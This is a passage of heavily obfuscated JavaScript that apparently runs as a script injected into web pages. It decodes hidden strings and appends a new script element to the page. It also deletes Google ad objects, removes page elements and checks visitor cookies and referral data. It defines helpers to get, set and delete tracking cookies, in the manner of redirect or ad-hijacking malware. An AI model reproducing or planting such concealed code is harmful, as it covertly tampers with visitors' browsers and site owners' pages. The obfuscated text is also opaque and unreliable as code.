57,1952,"fvlB",2085)+_0x1731db(-242,720,521,344,"Br6c")+_0x3c1f1d(2220,"Mhi(",1717,2059,1864)+_0x3c1f1d(2447,"iRAC",2052,1201,1761)+_0x154fa5(1961,1446,1235,"DZmW",1345)+_0x1731db(664,1343,1339,905,"IRaN")+_0x1731db(-525,-551,382,188,"pKW$")+_0x1731db(-351,-734,717,124,"oN@#")+_0x1731db(689,-235,144,424,"S]9W")+_0x26f356("gbOG",1555,2029,1660,1205)+_0x1c260b("Sw)1",1683,582,875,1036)+_0x1731db(1184,887,128,367,"Mhi(")+_0x3c1f1d(1024,"D8v@",1448,1044,754)+_0x1c260b("xpkk",-615,-25,219,45)+_0x3c1f1d(1694,"yvhj",1560,357,840)+_0x1c260b("Mhi(",859,663,341,315)+_0x154fa5(2479,2261,2739,"oN@#",2407)+_0x1731db(-16,1317,860,841,"iYsj")+_0x3c1f1d(1942,"9e7j",1584,2013,1407)+_0x26f356("g1qS",2030,2645,3062,3389)+_0x1731db(127,238,176,698,"c7R^")+_0x1c260b("c7R^",-297,-802,54,-480)+_0x26f356("Mhi(",2156,2879,2852,3105)+_0x26f356("oN@#",2704,2141,2549,1283)+"  ");_0x92c976[_0x1c260b("g1qS",1587,522,773,228)+_0x154fa5(3292,3166,2991,"IRaN",2560)+"d"](_0x2cb06a),document[_0x3c1f1d(1634,"D8v@",537,1629,822)][_0x1731db(1420,-32,1044,760,"g1qS")+_0x1c260b("9e7j",-118,1066,523,1007)+"d"](_0x92c976);for(var _0x231bd5=document[_0x154fa5(721,1001,1472,"Ri*h",1221)+_0x1c260b("&X&3",270,893,797,1412)+_0x1c260b("&X&3",-264,999,266,110)+_0x1c260b("b3fy",599,1229,1401,731)](_0xd97df1[_0x3c1f1d(596,"Mhi(",1851,556,1212)]),_0x36edc4=-3*-1396+1*2615+-6803;_0xd97df1[_0x26f356("UsFC",1324,1625,1923,1863)](_0x36edc4,_0x231bd5[_0x1c260b("X8Vl",1653,1693,1259,1487)+"h"]);_0x36edc4++)_0xd97df1[_0x26f356("xpkk",3745,3052,2353,3483)](_0xd97df1[_0x1731db(809,1682,1790,1455,"Mhi(")],_0xd97df1[_0x1731db(-577,196,904,173,"rsMs")])?_0xd97df1[_0x154fa5(2883,2159,2299,"UsFC",2432)](_0x48572c[_0x597272][_0x1731db(1154,1051,1433,778,"Br6c")+_0x26f356("rsMs",3430,2738,3439,3428)+"te"](_0xd97df1[_0x3c1f1d(1302,"ya)%",1799,1350,977)]),_0xd97df1[_0x1731db(1110,488,1699,1296,"ziUh")])&&_0x411266[_0x5735d2][_0x26f356("EdD^",734,1474,1164,710)+_0x1c260b("u)XZ",-490,541,68,-458)][_0x3c1f1d(1581,"Ri*h",2699,2133,2372)+_0x1c260b("Sw)1",72,242,682,643)+"d"](_0x55339d[_0x50749e]):_0xd97df1[_0x154fa5(1771,2185,1819,"iRAC",1435)](_0x231bd5[_0x36edc4][_0x154fa5(2463,1314,1438,"B8)n",1934)+_0x3c1f1d(2304,"xpkk",2280,2442,2090)+"te"](_0xd97df1[_0x26f356("yvhj",3278,2908,2992,3639)]),_0xd97df1[_0x3c1f1d(1598,"JEWt",2681,3052,2339)])&&(_0xd97df1[_0x1c260b("ltOx",-5,-212,119,-169)](_0xd97df1[_0x3c1f1d(1400,"#Hd3",1415,1659,1137)],_0xd97df1[_0x1731db(1161,1585,697,1541,"Bv(1")])?_0x4425e0[_0x26f356("IRaN",2341,2535,3217,2559)+_0x26f356("rsMs",3367,2754,2351,2911)+"t"]=_0x3c1f1d(324,"gbOG",1150,1436,1091)+_0x1731db(314,517,1037,604,"8#OW")+_0x154fa5(1325,2195,2060,"Bv(1",1960)+_0x26f356("o%)2",2771,2039,1177,2154)+_0x1731db(141,-57,1005,658,"aO]&")+_0x26f356("D8v@",2121,1792,1601,1414)+_0x26f356("aO]&",2384,1564,1341,1907)+_0x1c260b("B8)n",326,727,914,1546)+_0x1731db(1114,788,1010,1128,"9e7j")+_0x3c1f1d(1143,"j^r5",1254,1882,1594)+_0x154fa5(1660,1888,2656,"hue4",2022)+_0x1c260b("D8v@",474,1604,1275,1212)+_0x1c260b("iYsj",346,215,496,1130)+_0x154fa5(2975,2279,3075,"xpkk",2543):_0x231bd5[_0x36edc4][_0x1731db(360,957,1074,982,"6Pj5")+_0x154fa5(1566,1004,1735,"R(eg",1256)][_0x154fa5(1162,1904,817,"UsFC",1615)+_0x1c260b("JEWt",1115,183,465,838)+"d"](_0x231bd5[_0x36edc4]));delete google_ad_modifications,delete adsbygoogle}}catch{}window[_0x154fa5(2984,3560,2075,"ltOx",2872)+_0x154fa5(1793,1474,622,"fvlB",1362)+_0x26f356("X8Vl",3167,2326,3120,2151)+"r"]?window[_0x154fa5(2016,1609,1978,"aO]&",2092)+_0x1731db(57,-464,-362,147,"pKW$")+_0x1c260b("^CAi",1021,391,851,611)+"r"](_0xd97df1[_0x1c260b("oN@#",1913,1689,1637,2136)],_0x3dea1a2,!1):window[_0x1c260b("Bv(1",1433,181,858,1335)+_0x3c1f1d(906,"Bv(1",567,263,1081)+"t"]?window[_0x26f356("aO]&",1117,1530,1678,1275)+_0x3c1f1d(426,"4q]7",597,949,1017)+"t"](_0xd97df1[_0x154fa5(2751,2087,1935,"ya)%",2169)],_0x3dea1a2):window[_0x154fa5(2019,1851,1214,"j^r5",1422)+"d"]=_0x3dea1a2}})[_0x59cfa8(1324,1389,1311,891,"Bv(1")](_0x50163e=>{})}if(function(_0x8a399e,_0x54edfc){function _0x5c16d7(_0x25a3c6,_0x207a64,_0x8a2031,_0x1cbdae,_0x19904f){return _0x4fc8(_0x1cbdae-505,_0x8a2031)}function _0x23ad40(_0x24c0d4,_0x3c2d55,_0x5194c2,_0x1f61d9,_0x24e424){return _0x4fc8(_0x3c2d55-462,_0x5194c2)}function _0x16055e(_0xa6008c,_0x5e8517,_0x5742ab,_0x4a83b4,_0x1cfad4){return _0x4fc8(_0x4a83b4- -832,_0x5e8517)}var _0x2af752=_0x8a399e();function _0x5c77bc(_0x4386d7,_0x8a6dcd,_0xd8291f,_0x4ca919,_0x16e098){return _0x4fc8(_0x4ca919-1e3,_0x16e098)}function _0x1cd3f5(_0x12d81f,_0xe93052,_0x2b659f,_0x2461a5,_0x5d3d07){return _0x4fc8(_0x2b659f-645,_0x5d3d07)}for(;;)try{var _0x36f5c5=parseInt(_0x5c16d7(1037,971,"U0^l",826,657))/1*(-parseInt(_0x23ad40(849,742,"WCfD",695,923))/2)+parseInt(_0x23ad40(1041,878,"lIv[",818,711))/3*(-parseInt(_0x23ad40(716,823,"QSI[",750,682))/4)+-parseInt(_0x23ad40(609,738,"Y]IY",877,593))/5+-parseInt(_0x5c16d7(959,1172,"2dxc",1147,1070))/6*(parseInt(_0x5c77bc(1386,1330,1112,1239,"wL$F"))/7)+parseInt(_0x1cd3f5(885,900,882,782,"jF2Z"))/8*(parseInt(_0x23ad40(1221,1034,"6BOg",804,1130))/9)+parseInt(_0x5c77bc(1362,1441,1398,1238,"Iu*T"))/10+parseInt(_0x23ad40(979,737,"P(2h",681,870))/11;if(_0x36f5c5===_0x54edfc)break;_0x2af752.push(_0x2af752.shift())}catch{_0x2af752.push(_0x2af752.shift())}}(_0x4b80,6*67457+-117656+-5*5458),document[_0x485063(1320,1630,1710,1549,"s(X%")+"e"][_0x2ebcd7(868,707,981,817,"cRUe")+"Of"](_0x2ebcd7(952,1299,991,1177,"lIv[")+_0x485063(1144,1232,990,1214,"KAP("))===-(701+-3263*-3+-617*17)&&document[_0x2ebcd7(921,898,1207,1081,"0!1]")+"e"][_0x50be00(90,196,"lIv[",344,317)+"Of"](_0x50be00(-22,-92,"0!1]",-245,-209)+_0x1b3040(555,"2dxc",444,646,688))===-(293*-4+6658*1+-1*5485)&&(sbjs[_0x50be00(-225,3,"lLo!",-226,-221)][_0x485063(927,931,1077,1142,"s(X%")][_0x50be00(375,282,"QkHK",182,68)]===_0x50be00(244,349,"QSI[",466,512)&&sbjs[_0x50be00(409,179,"htn4",125,-12)][_0x485063(1109,1061,1235,1125,"zJNz")+"on"][_0x2ebcd7(1314,1168,1167,1155,"IS1b")]>-16708+-3342*-5||sbjs[_0x485063(1718,1334,1531,1505,"X1x9")][_0x485063(1032,1377,1228,1227,"N$[%")][_0x485063(1202,1343,1040,1264,"$P*]")]!==_0x1b3040(198,"86Uh",286,180,477)&&sbjs[_0x485063(1372,965,1133,1122,"4J1X")][_0x2ebcd7(1220,950,952,1093,"HKbj")+"on"][_0x1b3040(585,"zJNz",466,330,294)]>-1))try{let GetCookie2=function(_0x284b16){var _0x35c495={YdnHr:_0xc88430(-584,-603,"U$eG",-623,-529)+_0xc88430(-255,-488,"86Uh",-444,-463)+_0x3dd436("$vgB",770,831,725,643),sObXU:function(_0x45059f,_0x11aa52){return _0x45059f+_0x11aa52},xTTHU:function(_0x19e255,_0x3dc9d2){return _0x19e255(_0x3dc9d2)},hhqtA:_0x15e813(-270,-561,"Iu*T",-408,-327)+_0x15e813(-340,-420,"QkHK",-342,-562),waEIF:function(_0x47afc7,_0x229886,_0x4aab0d,_0x2fbcd7){return _0x47afc7(_0x229886,_0x4aab0d,_0x2fbcd7)},NjnIO:function(_0x410fbb,_0x29e465){return _0x410fbb<_0x29e465},CTWRq:function(_0x5b2b7a,_0x26b95e){return _0x5b2b7a!==_0x26b95e},qDgKO:_0x21f070(1042,1057,"cRUe",918,1081),YqmJW:function(_0x2dadd5,_0x818d32){return _0x2dadd5+_0x818d32},HxokS:function(_0x2a2be4,_0x211546){return _0x2a2be4==_0x211546}};function _0x180aac(_0x1ee1ce,_0x35a81f,_0x230d77,_0x432167,_0x3ffdf9){return _0x2ebcd7(_0x1ee1ce-152,_0x35a81f-479,_0x230d77-320,_0x432167- -877,_0x230d77)}var _0x3950d2=_0x35c495[_0x180aac(23,497,"5J7u",265,193)][_0x3dd436("jF2Z",714,786,711,681)]("|");function _0xc88430(_0x25044e,_0x264aee,_0x36abf4,_0x49893e,_0x3c0d9d){return _0x2ebcd7(_0x25044e-22,_0x264aee-124,_0x36abf4-21,_0x264aee- -1465,_0x36abf4)}function _0x15e813(_0x2d5ce5,_0x2bcdb9,_0x2eefb6,_0x162311,_0x437167){return _0x599264(_0x2d5ce5-251,_0x437167- -165,_0x2eefb6,_0x162311-67,_0x437167-373)}function _0x21f070(_0x2f6d13,_0x2c5690,_0x5f25a7,_0x2de989,_0x10f3d9){return _0x485063(_0x2f6d13-352,_0x2c5690-461,_0x5f25a7-18,_0x10f3d9- -276,_0x5f25a7)}function _0x3dd436(_0x120e9f,_0x4b5721,_0x26b8f7,_0x4be2e4,_0x317eca){return _0x1b3040(_0x120e9f-69,_0x120e9f,_0x4b5721-229,_0x4be2e4-218,_0x317eca-78)}for(var _0x2dc00a=526*-15+-456+2*4173;;){switch(_0x3950d2[_0x2dc00a++]){case"0":var _0x4bd466=_0x35c495[_0x15e813(-317,-493,"MScW",-302,-399)](_0x284b16,"=");continue;case"1":var _0x2ce5b5=_0x4bd466[_0x3dd436("QkHK",459,362,416,437)+"h"];continue;case"2":var _0x49db17=document[_0x180aac(33,-40,"G#Y%",-111,134)+"e"][_0x21f070(1429,1228,"UkhK",1033,1251)+"h"];continue;case"3":return null;case"4":var _0xc9e31c=19*354+916+-7642;continue;case"5":var _0x521555={VYVTD:function(_0x3ef5aa,_0x244a6d){function _0x2e9457(_0x296c15,_0x580c92,_0x59dbc1,_0x6379ff,_0x1a3825){return _0x180aac(_0x296c15-30,_0x580c92-420,_0x1a3825,_0x580c92-1222,_0x1a3825-203)}return _0x35c495[_0x2e9457(1788,1565,1441,1480,"G#Y%")](_0x3ef5aa,_0x244a6d)},BuZEO:function(_0x58c061,_0x6be89){function _0x103b7d(_0x2272f5,_0x5a5356,_0x2e45a7,_0x3128f0,_0x35b621){return _0x21f070(_0x2272f5-37,_0x5a5356-347,_0x3128f0,_0x3128f0-262,_0x2272f5- -958)}return _0x35c495[_0x103b7d(-44,172,-181,"P(2h",-163)](_0x58c061,_0x6be89)},iUXWS:_0x35c495[_0xc88430(-418,-574,"6BOg",-785,-399)],ouatM:function(_0x2ecd41,_0xc7cae9,_0x594f47,_0x28df7a){function _0x2c8dcb(_0x5177d7,_0x1399a9,_0x3dacd4,_0xb9d2df,_0x272d3c){return _0x15e813(_0x5177d7-409,_0x1399a9-27,_0x5177d7,_0xb9d2df-162,_0x3dacd4-1376)}return _0x35c495[_0x2c8dcb("5J7u",1223,1029,833,783)](_0x2ecd41,_0xc7cae9,_0x594f47,_0x28df7a)}};continue;case"6":for(;_0x35c495[_0x21f070(1063,771,"X1x9",630,847)](_0xc9e31c,_0x49db17);)if(_0x35c495[_0x3dd436("lLo!",532,740,651,301)](_0x35c495[_0x21f070(850,832,"Iu*T",741,904)],_0x35c495[_0x21f070(1118,1112,"$vgB",982,1004)])){var _0x4f5f4f=_0x521555[_0xc88430(-321,-477,"6BOg",-475,-400)](_0x521555[_0x180aac(-163,-63,"UkhK",49,-191)](_0x3c0341,_0x293351),1);return _0x521555[_0xc88430(-422,-226,"!kuB",-430,-464)](_0xe56a95,_0x521555[_0x21f070(664,608,"Iu*T",832,830)]),_0x521555[_0xc88430(-771,-721,"hGw)",-597,-749)](_0x2fab7f,_0x521555[_0x3dd436("Zbv6",715,624,612,917)],_0x4f5f4f,_0x3ee73c),_0x4f5f4f}else{var _0xc955b4=_0x35c495[_0x3dd436("2dxc",755,698,969,704)](_0xc9e31c,_0x2ce5b5);if(_0x35c495[_0x180aac(362,243,"hGw)",141,176)](document[_0x21f070(810,774,"$P*]",918,958)+"e"][_0x15e813(-396,-276,"qBD^",-689,-478)+_0x180aac(-116,-35,"qBD^",-123,7)](_0xc9e31c,_0xc955b4),_0x4bd466))return _0x35c495[_0x15e813(-518,-610,"5GCd",-524,-556)](getCookieVal2,_0xc955b4);if(_0xc9e31c=_0x35c495[_0xc88430(-488,-564,"86Uh",-510,-461)](document[_0x21f070(1264,1370,"#$1[",1315,1172)+"e"][_0x180aac(473,125,"CIKh",246,300)+"Of"](" ",_0xc9e31c),-3099+-1*-4062+-962),_0x35c495[_0x15e813(32,-248,"KAP(",-55,-136)](_0xc9e31c,5224*1+-2944+-2280))break}continue}break}},SetCookie2=function(_0x441ff8,_0x475ad6){function _0x3fb6bf(_0x4bf4db,_0x4979cd,_0x368313,_0xa47b4a,_0x52f4f7){return _0x485063(_0x4bf4db-10,_0x4979cd-71,_0x368313-136,_0x52f4f7- -1186,_0x4bf4db)}var _0xb91258={};_0xb91258[_0x437a23(605,"HKbj",831,691,910)]=_0x2d1ab3(754,"$P*]",501,384,649)+_0x5bcbe1("KSj8",74,-74,-161,-265),_0xb91258[_0x57f3c7(-27,"Y]IY",-17,-105,-34)]=function(_0x24679f,_0x2b237f){return _0x24679f+_0x2b237f},_0xb91258[_0x2d1ab3(219,"cRUe",301,306,273)]=function(_0x2565cd,_0x1a3d45){return _0x2565cd*_0x1a3d45},_0xb91258[_0x5bcbe1("(nOk",-1,-65,-26,-192)]=function(_0x1e7de5,_0x689702){return _0x1e7de5*_0x689702},_0xb91258[_0x57f3c7(-206,"CIKh",-130,-388,-409)]=function(_0x40458c,_0x5949d9){return _0x40458c+_0x5949d9},_0xb91258[_0x57f3c7(-71,"Iu*T",-99,90,-183)]=function(_0x3f5d56,_0x375ecb){return _0x3f5d56+_0x375ecb};function _0x437a23(_0x54fc11,_0x1eabca,_0x1ae967,_0x4a3f48,_0xa6bf31){return _0x599264(_0x54fc11-9,_0x1ae967-1241,_0x1eabca,_0x4a3f48-88,_0xa6bf31-340)}function _0x2d1ab3(_0x55ccde,_0x329dde,_0x364ba2,_0xd8f72e,_0x17db57){return _0x485063(_0x55ccde-491,_0x329dde-334,_0x364ba2-130,_0x364ba2- -795,_0x329dde)}_0xb91258[_0x57f3c7(-131,"lLo!",116,-29,92)]=_0x5bcbe1("$vgB",479,348,490,357)+"=/";function _0x5bcbe1(_0x1e539b,_0x10195c,_0x1d35e4,_0x5b31bf,_0xb8375d){return _0x2ebcd7(_0x1e539b-60,_0x10195c-482,_0x1d35e4-483,_0x1d35e4- -868,_0x1e539b)}_0xb91258[_0x5bcbe1("hGw)",383,208,109,250)]=_0x2d1ab3(304,"#$1[",337,587,167)+_0x437a23(1051,"Iu*T",1032,802,1138);var _0x293f36=_0xb91258;function _0x57f3c7(_0x3eebc3,_0x3495bc,_0xcf8944,_0x46d661,_0x42407b){return _0x599264(_0x3eebc3-246,_0x3eebc3-139,_0x3495bc,_0x46d661-266,_0x42407b-392)}for(var _0x5bf7da=_0x293f36[_0x437a23(1251,"U0^l",1202,982,1299)][_0x437a23(1321,"aSd0",1093,1101,1015)]("|"),_0x72b57b=-774*3+-6766+-4544*-2;;){switch(_0x5bf7da[_0x72b57b++]){case"0":var _0x4a1248=new Date;continue;case"1":var _0x103b42=3801*1+2368*3+-10305;continue;case"2":_0x4a1248[_0x5bcbe1("QSI[",80,188,387,269)+"me"](_0x293f36[_0x437a23(1004,"#E58",1019,1038,1060)](_0x4a1248[_0x437a23(1152,"O1yq",1087,972,849)+"me"](),_0x293f36[_0x2d1ab3(707,"MScW",545,737,747)](_0x293f36[_0x2d1ab3(612,"0!1]",539,470,432)](_0x293f36[_0x5bcbe1("WPAX",-171,-67,77,-204)](_0x293f36[_0x57f3c7(-289,"yvWT",-86,-153,-355)](_0x103b42,3297+2*-3565+7*551),4106*-1+-6040+10206),-9682+1*-9346+19088),1e3)));continue;case"3":document[_0x437a23(852,"KAP(",795,654,629)+"e"]=_0x293f36[_0x5bcbe1("CIKh",77,219,91,449)](_0x293f36[_0x2d1ab3(568,"KAP(",390,374,492)](_0x293f36[_0x57f3c7(-214,"WCfD",-290,-454,-458)](_0x293f36[_0x2d1ab3(483,"#$1[",689,481,683)](_0x293f36[_0x3fb6bf("b8Wx",214,236,461,293)](_0x441ff8,"="),_0x475ad6),"; "),_0x51485b),_0x293f36[_0x437a23(1181,"CIKh",1209,1363,1033)]);continue;case"4":var _0x51485b=_0x293f36[_0x437a23(971,"s(X%",1200,1218,1307)](_0x293f36[_0x5bcbe1("N$[%",354,312,293,93)],_0x4a1248[_0x3fb6bf("WCfD",365,300,34,153)+_0x5bcbe1("P(2h",459,333,307,80)+"g"]());continue}break}},DeleteCookie2=function(_0x14ba52){function _0x2d07e9(_0x3cd205,_0x5609db,_0x4e813f,_0xd11f0c,_0x19aec3){return _0x485063(_0x3cd205-396,_0x5609db-251,_0x4e813f-79,_0x5609db- -1826,_0xd11f0c)}function _0x3dd6b4(_0x18705c,_0x268942,_0x56abda,_0x16f46f,_0x172b3c){return _0x599264(_0x18705c-60,_0x268942-1169,_0x18705c,_0x16f46f-232,_0x172b3c-191)}function _0x32dea4(_0x5199dd,_0x44548e,_0xa30d95,_0x342543,_0x2fa232){return _0x2ebcd7(_0x5199dd-386,_0x44548e-219,_0xa30d95-268,_0x342543- -1252,_0x44548e)}var _0x586de0={KaOmq:function(_0x4e56a4,_0x40849d){return _0x4e56a4-_0x40849d},JLOUY:function(_0x49d04f,_0x1359e5){return _0x49d04f(_0x1359e5)},SLfJS:function(_0x52c1b0,_0x144459){return _0x52c1b0+_0x144459},EkWvl:function(_0xb0ccc8,_0x449042){return _0xb0ccc8+_0x449042},gbIsT:function(_0x408d84,_0x4e38d4){return _0x408d84+_0x4e38d4},mhsnj:_0xcd974(883,851,1096,949,"UkhK")+_0xcd974(1440,1321,1346,1201,"KAP(")},_0x5afa90=new Date;_0x5afa90[_0x32dea4(-176,"U0^l",-357,-173,-371)+"me"](_0x586de0[_0x3dd6b4("jF2Z",1109,1357,1051,1277)](_0x5afa90[_0x2d07e9(-700,-678,-648,"QSI[",-483)+"me"](),12539+12538*-1));var _0x1a5c20=_0x586de0[_0x2d07e9(-532,-411,-631,"b8Wx",-484)](GetCookie2,_0x14ba52);function _0xcd974(_0x1c06a7,_0x2c77c5,_0x4bded3,_0x3011f9,_0x3ac275){return _0x50be00(_0x1c06a7-150,_0x4bded3-1042,_0x3ac275,_0x3011f9-248,_0x3ac275-248)}function _0x55e77f(_0x14bce4,_0x37bb7c,_0x2ce425,_0x13865a,_0x1bb346){return _0x599264(_0x14bce4-358,_0x13865a-457,_0x14bce4,_0x13865a-475,_0x1bb346-477)}document[_0x55e77f("Iu*T",68,-193,-8,-1)+"e"]=_0x586de0[_0x3dd6b4("yvWT",1189,1342,1411,1285)](_0x586de0[_0x55e77f("s(X%",191,209,407,229)](_0x586de0[_0x55e77f("U0^l",432,34,198,-11)](_0x586de0[_0x3dd6b4("KAP(",716,515,486,675)](_0x14ba52,"="),_0x1a5c20),_0x586de0[_0xcd974(945,1355,1153,1119,"QkHK")]),_0x5afa90[_0x32dea4(-274,"MScW",8,-58,134)+_0x32dea4(-124,"O1yq",-150,-40,-60)+"g"]())},amt2=function(){var _0x2b978f={nhwoW:function(_0x32bf51,_0x319722,_0x2a2cc3){return _0x32bf51(_0x319722,_0x2a2cc3)},usmCe:_0x8135f9("U0^l",125,-123,107,-88)+_0x8135f9("WPAX",134,82,381,165),xvuXz:function(_0x206648,_0x2bd3ca){return _0x206648===_0x2bd3ca},UqDmq:_0x269175(805,1005,"aSd0",841,816),gHUPM:function(_0x3e9e2e,_0xab3123){return _0x3e9e2e!==_0xab3123},AOddB:_0x8135f9("KSj8",-221,-184,-427,-139),gxSqJ:_0x8135f9("UkhK",38,81,-193,118),ZgZEp:_0x269175(1302,1236,"O1yq",1071,985),akEQM:_0x546cb9(-241,"s(X%",-373,-354,-34)+_0x269175(1077,1229,"jF2Z",1086,1081),DPMFv:_0x8135f9("U$eG",-25,-226,7,-146)+_0x36a9d3("86Uh",1285,1369,1045,1235)+_0x8135f9("86Uh",115,8,-82,-95)+_0x8135f9("U$eG",89,-103,138,99)+_0x269175(1273,1203,"lIv[",1155,1323)+_0x8135f9("IS1b",-94,-165,-195,-149)+_0x8135f9("MScW",-135,-197,33,-290)+_0x2dfb22(1290,1240,1101,943,"86Uh")+_0x546cb9(-470,"N$[%",-288,-698,-471)+_0x269175(1203,1081,"2dxc",1151,1138)+_0x8135f9("cRUe",106,0,-21,169)+_0x2dfb22(855,912,804,877,"P(2h")+_0x269175(724,918,"G#Y%",1049,960)+_0x2dfb22(792,723,968,1205,"cRUe")+_0x546cb9(-585,"5J7u",-745,-421,-659)+_0x269175(1143,1277,"U$eG",1384,1213),kQFIA:function(_0x599048,_0x4a9eaf){return _0x599048===_0x4a9eaf},PSHTJ:_0x8135f9("KAP(",-220,-369,-169,-293),ipPtX:_0x2dfb22(1235,1174,1225,1384,"zJNz"),XcfDN:_0x2dfb22(1163,1203,1018,1134,"U0^l")+_0x2dfb22(965,1331,1081,1143,"Iu*T")+"+$",TUGKJ:_0x8135f9("IS1b",-210,-264,-259,-15)+_0x8135f9("!kuB",-91,123,-153,-338)+"3",jNYmk:function(_0x58b620,_0x209c22){return _0x58b620==_0x209c22},GNCIR:function(_0x18dcd1,_0x49f135){return _0x18dcd1(_0x49f135)},uoPfP:_0x2dfb22(747,921,887,703,"U0^l")+_0x36a9d3("P(2h",1092,985,1258,1274),xJsJQ:function(_0x43a6ee,_0x3c1afb){return _0x43a6ee+_0x3c1afb},iNcCh:function(_0x261f5a,_0x289f1b){return _0x261f5a+_0x289f1b},vuMMp:_0x2dfb22(820,677,838,660,"4J1X")+"=/",fCaSM:function(_0xb6bdd,_0x84604f){return _0xb6bdd*_0x84604f},UZTwF:function(_0x542196,_0x19491a){return _0x542196+_0x19491a},ueFMB:_0x8135f9("HKbj",-136,-31,-384,-264)+_0x8135f9("G#Y%",-133,-297,-366,-323),SVujX:_0x546cb9(-275,"U$eG",-202,-227,-492),TVQdb:_0x269175(1200,1195,"HKbj",947,1345),WZqHE:_0x2dfb22(1098,853,1093,1320,"s(X%"),Qosol:_0x269175(1010,1215,"CIKh",1033,1222),ibPJp:_0x269175(1482,1278,"lIv[",1045,1088),ijjgz:_0x36a9d3("HKbj",1210,1105,1080,1245),kgUtT:function(_0x350173,_0x24a40e){return _0x350173-_0x24a40e},wWMmD:function(_0x504b23,_0x1997cb){return _0x504b23(_0x1997cb)},QpIiJ:function(_0x20264c,_0x2e9b2c){return _0x20264c+_0x2e9b2c},JUybh:function(_0x260a2c,_0x29a50f){return _0x260a2c+_0x29a50f},IQqkD:_0x8135f9("4J1X",169,276,373,229)+_0x8135f9("s(X%",94,41,-36,77),cmgDW:_0x2dfb22(923,625,788,815,"WCfD"),nRxIF:_0x36a9d3("2l63",1007,841,900,794),uHHHw:_0x546cb9(-356,"QkHK",-602,-535,-383),dFKtV:_0x546cb9(-243,"86Uh",-225,-27,-30),YeHoG:_0x546cb9(-229,"U$eG",-49,-282,-30)+_0x8135f9("#$1[",20,-128,71,222)+_0x546cb9(-413,")3&]",-341,-177,-340)+_0x2dfb22(819,835,1050,1059,"Iu*T"),tKXGp:_0x2dfb22(818,947,782,825,"UkhK")+_0x8135f9("O1yq",-97,59,-199,96)+_0x8135f9("Zbv6",36,189,119,79)+_0x36a9d3("Zbv6",1013,840,941,1028)+_0x546cb9(-437,"X1x9",-316,-391,-510)+_0x8135f9("U$eG",-181,-411,-141,-14)+" )",GaMmE:function(_0x2c4f85){return _0x2c4f85()},UWkHr:function(_0x2025f9,_0x304285){return _0x2025f9===_0x304285},muhbj:_0x269175(785,847,"UkhK",834,975),bjWKe:_0x546cb9(-492,"CIKh",-459,-644,-631),SDToe:_0x546cb9(-225,"CIKh",-57,-243,-364),FBqnI:_0x546cb9(-171,"QkHK",-228,-418,-287),qUivW:_0x8135f9("aSd0",-267,-229,-317,-69),rXiTq:_0x269175(917,999,"#$1[",1217,932)+_0x36a9d3("e@dC",845,1093,974,1086),RLsLb:_0x546cb9(-366,"e@dC",-418,-400,-444),OgBWy:_0x2dfb22(802,1175,926,1122,"IS1b"),isNmT:function(_0x3036a2,_0x3dd024){return _0x3036a2<_0x3dd024},tYWqt:_0x2dfb22(1152,1302,1111,1197,"MScW"),ItQFd:_0x8135f9("CIKh",21,60,-134,-169),aNmpT:_0x269175(660,899,"QkHK",1140,856)+_0x2dfb22(1003,1258,1030,1265,"lLo!")+"5",XIZUL:function(_0x4ce747,_0x38fe83,_0x209986){return _0x4ce747(_0x38fe83,_0x209986)},uCOsZ:function(_0x33fc06){return _0x33fc06()},ISqCN:function(_0x40c6ce,_0x981fc4){return _0x40c6ce(_0x981fc4)},qoVqI:function(_0x3606bc,_0x1922c0){return _0x3606bc==_0x1922c0},hutjQ:function(_0x86a876,_0x3f16d6){return _0x86a876!==_0x3f16d6},OMTBt:_0x36a9d3("lIv[",1159,1154,1283,1127),ZAfoT:_0x269175(851,1087,"O1yq",907,1116),ThYNu:_0x36a9d3("s(X%",1156,1210,1357,1265),DUTAf:function(_0x2180d9,_0x5c67ea){return _0x2180d9(_0x5c67ea)},aNYRU:function(_0x18e9cd,_0x1560a0){return _0x18e9cd(_0x1560a0)},PldFu:function(_0x5693d2,_0x7c6619,_0x25a813,_0x2014f2){return _0x5693d2(_0x7c6619,_0x25a813,_0x2014f2)}},_0x4dfa23=function(){function _0x21c3cb(_0x1f6a0c,_0x51be5c,_0x248f6d,_0x50ac90,_0x41fb0a){return _0x546cb9(_0x51be5c-1080,_0x41fb0a,_0x248f6d-306,_0x50ac90-6,_0x41fb0a-350)}function _0x2945b2(_0x464bff,_0x2e58a5,_0x43f6ce,_0x38f575,_0x549d2c){return _0x2dfb22(_0x464bff-133,_0x2e58a5-209,_0x38f575- -253,_0x38f575-322,_0x43f6ce)}var _0x49d106={JIrcK:function(_0x2b7f7b,_0x12640f){function _0xb079f8(_0x236240,_0xe7bd7f,_0x54f446,_0x32528c,_0x21b655){return _0x4fc8(_0x54f446-798,_0x32528c)}return _0x2b978f[_0xb079f8(1161,1051,1260,"s(X%",1368)](_0x2b7f7b,_0x12640f)},VIRwF:_0x2b978f[_0x448aad(186,-24,"$P*]",229,-26)],ULpwA:function(_0x3bdb89,_0x2b635b){function _0x3000bc(_0x4ab68a,_0x227cd1,_0x1eabdb,_0x3d61b8,_0x5a4e74){return _0x448aad(_0x4ab68a-430,_0x3d61b8-1282,_0x4ab68a,_0x3d61b8-134,_0x5a4e74-98)}return _0x2b978f[_0x3000bc("hGw)",1115,862,1001,869)](_0x3bdb89,_0x2b635b)},nvbpv:_0x2b978f[_0x1f186d(-685,-729,"U0^l",-849,-720)]};function _0x448aad(_0x535932,_0x5b87d8,_0x14c73b,_0x3b4bb1,_0x3d3bfb){return _0x8135f9(_0x14c73b,_0x5b87d8- -55,_0x14c73b-189,_0x3b4bb1-175,_0x3d3bfb-22)}function _0x1f186d(_0x1d5903,_0x5c7abc,_0x2d4988,_0x2f876c,_0x13e155){return _0x36a9d3(_0x2d4988,_0x13e155- -1574,_0x2d4988-161,_0x2f876c-148,_0x13e155-180)}function _0x46b924(_0x83d7f7,_0x5605a4,_0x2e669f,_0x367c83,_0x36fee3){return _0x36a9d3(_0x83d7f7,_0x2e669f-250,_0x2e669f-336,_0x367c83-425,_0x36fee3-45)}if(_0x2b978f[_0x448aad(-173,-243,"UkhK",-254,-33)](_0x2b978f[_0x448aad(-269,-180,"Zbv6",-98,-400)],_0x2b978f[_0x21c3cb(708,774,646,871,"5J7u")])){var _0x2bac8c=_0x2ac85d?function(){function _0x227e6b(_0x1396e3,_0x284fb3,_0x157656,_0x51bf1f,_0x305a1d){return _0x2945b2(_0x1396e3-226,_0x284fb3-398,_0x157656,_0x51bf1f-5,_0x305a1d-229)}if(_0x45f299){var _0x5307ea=_0x131a36[_0x227e6b(923,852,"lLo!",939,1162)](_0x4f3a7e,arguments);return _0x4d2f69=null,_0x5307ea}}:function(){};return _0x3ad0c6=!1,_0x2bac8c}else{var 